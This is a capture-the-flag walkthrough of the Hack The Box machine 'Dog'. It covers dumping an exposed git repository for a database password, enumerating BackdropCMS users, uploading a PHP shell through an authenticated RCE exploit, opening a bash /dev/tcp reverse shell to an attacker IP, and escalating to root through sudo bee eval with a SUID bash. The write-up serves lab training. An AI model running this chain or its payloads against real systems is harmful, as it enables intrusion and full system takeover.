Synopsis
Dog is an easy-rated Linux machine that involves reading sensitive information through an exposed git repository and exposing credentials to get administrator access to BackdropCMS. The admin privileges allow an attacker to exploit Remote Code Execution by uploading a malicious archive containing a PHP backdoor to gain an initial foothold. The johncusack user account also reuses the BackdropCMS password. After compromising the johncusack account, the attacker finds that the user can run the bee executable with sudo privileges, which allows the attacker to gain root privileges.
Enumeration
nmap -sC -sV -Pn 10.129.231.223
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
|_http-title: Home | Dog
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-git:
| 10.129.231.223:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: todo: customize url aliases. reference:https://docs.backdro...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
The scan shows two open ports, 22 and 80. On port 80, we see Apache 2.4.41 running on Ubuntu. The scan found a git repository within the web server which could hold interesting information to investigate. Using the tool git-dumper, we can download the repository and examine the contents for any potential passwords.
mkdir htb-dog-dump
cd htb-dog-dump
python3 -m venv env
source env/bin/activate
pip install git-dumper
git-dumper http://dog.htb/.git .
git restore .
Examining the contents of the dump, the settings.php stands out as worth checking. As can be seen in the installation instructions for BackdropCMS the database credentials are stored in the settings.php file.
cat settings.php | grep database
* Most sites can configure their database by entering the connection string
* below. If using primary/replica databases or multiple connections, see the
* advanced database documentation at
* https://api.backdropcms.org/database-configuration
$database = 'mysql://root:BackDropJ2024DS2024@127.0.0.1/backdrop';
$database_prefix = '';
* of the serialized database credentials will be used as a fallback salt.
* with any backups of your Backdrop files and database.
* the database is inactive due to an error. It can be set through the
* database changes are necessary. Modifying values within complicated objects
* Typically used to specify a different database connection information, to
$database_charset = 'utf8mb4';
We can see that the mysql root password is stored in settings.php.
Navigating to the web page, we see a blog titled Dog which is running BackdropCMS. We have a potential password to login but we don’t yet have a username. At the login page, we can test a username, such as admin, to see what response we get. We see in the response that it indicates unrecognized username.
Taking note of this, we could try usernames until we get an invalid password message, but this will eventually get us blocked for a short time. Doing some research you will come across a github repo which shows a method of enumerating usernames by fuzzing ?q=accounts/USERNAME
ffuf -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -u http://dog.htb/\?q=accounts/FUZZ -c -v
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://dog.htb/?q=accounts/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 403, Size: 7544, Words: 643, Lines: 114, Duration: 717ms]
| URL | http://dog.htb/?q=accounts/john
* FUZZ: john
[Status: 403, Size: 7544, Words: 643, Lines: 114, Duration: 279ms]
| URL | http://dog.htb/?q=accounts/tiffany
* FUZZ: tiffany
[Status: 403, Size: 7544, Words: 643, Lines: 114, Duration: 11ms]
| URL | http://dog.htb/?q=accounts/John
* FUZZ: John
[Status: 403, Size: 7544, Words: 643, Lines: 114, Duration: 559ms]
| URL | http://dog.htb/?q=accounts/morris
* FUZZ: morris
Of the listed users, we find that the user tiffany can be logged in as using the mysql root password.
Foothold
Now that we have access to the admin panel of the CMS, we can look for the version number and search for any potential vulnerabilities. We can quickly find the version by going to Reports in the admin panel and selecting status report.

A quick search comes up with an Authenticated RCE on exploit db.
Grab the python script and run it specifying the url of the site (http://dog.htb). This creates a folder containing the shell script as well as the required .info file for the module. Take note of the location to run the shell http://dog.htb/modules/shell/shell.php Run tar -czvf shell.tar.gz shell to prepare the files for upload. Navigate to http://dog.htb/?q=admin/installer/manual to unload your prepared shell code.
Note, in my case I had to try and upload the module twice as the first time the install didn’t seem to be successful even though success was indicated.
With this script uploaded, we can now execute commands on the server which will allow us to get a reverse shell. Executing the following command:
bash -c "bash -i >& /dev/tcp/10.10.14.50/4242 0>&1"
As well as starting nc to listen for a connection we can get a reverse shell.
nc -lvnp 4242
listening on [any] 4242 ...
connect to [10.10.14.50] from (UNKNOWN) [10.129.77.124] 35062
bash: cannot set terminal process group (1010): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dog:/var/www/html/modules/shell$
Lateral Movement
Now that we have a shell, we can start looking for a method to pivot further into the system. Looking at /etc/passwd or listing the home directory we can find a few users to try the root password with.
www-data@dog:/var/www/html/modules/shell$ cat /etc/passwd
cat /etc/passwd
....snip....
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
www-data@dog:/var/www/html/modules/shell$ ls /home
ls /home
jobert
johncusack
Having located two users, jobert and johncusack we find that the mysql root password can be used to authenticate as johncusack
The user flag is located in /home/johncusack/user.txt
Escalation
Now that we have an authenticated session on the system, we can start looking for a way to escalate to root.
Running the command sudo -l we see that we can run bee command as root
johncusack@dog:~$ sudo -l
[sudo] password for johncusack:
Matching Defaults entries for johncusack on dog:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User johncusack may run the following commands on dog:
(ALL : ALL) /usr/local/bin/bee
With this information, we can formulate a command using this utility which is intended for developers to use to interact with Backdrop CMS. Looking at the help information of the command, we can use the eval command to run arbitrary PHP code.
johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html eval "echo shell_exec('whoami');"
root
Now that we can run virtually anything as root, we can quickly copy /bin/bash into /tmp and make it a SUID to quickly drop into a root shell.
johncusack@dog:~$ sudo /usr/local/bin/bee --root=/var/www/html eval "echo shell_exec('cp /bin/bash /tmp/bash && chmod u+s /tmp/bash');"
johncusack@dog:~$ /tmp/bash -p
bash-5.0# whoami
root